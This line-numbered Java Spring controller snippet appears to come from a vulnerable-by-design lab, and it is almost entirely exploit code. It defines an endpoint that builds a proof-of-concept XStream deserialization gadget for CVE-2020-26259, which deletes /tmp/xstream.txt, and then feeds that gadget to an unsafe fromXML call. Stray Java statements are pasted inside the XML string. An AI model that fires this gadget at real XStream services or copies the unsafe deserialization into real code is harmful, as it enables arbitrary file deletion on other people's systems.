 79 @GetMapping("/xstream2")
80 public String CVE_2020_26259() {
81 String pocXML = "<map>\n" +
82 "  <entry>\n" +
83 "    <jdk.nashorn.internal.objects.NativeString>\n" +
84 "      <flags>0</flags>\n" +
85 "      <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
86 "        <dataHandler>\n" +
87 "          <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
88 "            <contentType>text/plain</contentType>\n" +
89 "            <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'>\n" +
90 "              <tempFile>/tmp/xstream.txt</tempFile>\n" +
91 "            </is>\n" +
92 "          </dataSource>\n" +
93 "          <transferFlavors/>\n" +
94 "        </dataHandler>\n" +
95 "        <dataLen>0</dataLen>\n" +
96 "      </value>\n" +
97 "    </jdk.nashorn.internal.objects.NativeString>\n" +
98 "    <string>test</string>\n" +
99 "  </entry>\n" +
100 "</map>\n" +
101 "XStream xstream = new XStream();\n" +
102 "xstream.fromXML(xml);";
103 XStream xStream = new XStream();
104 xStream.fromXML(pocXML);
105 return "";
106 }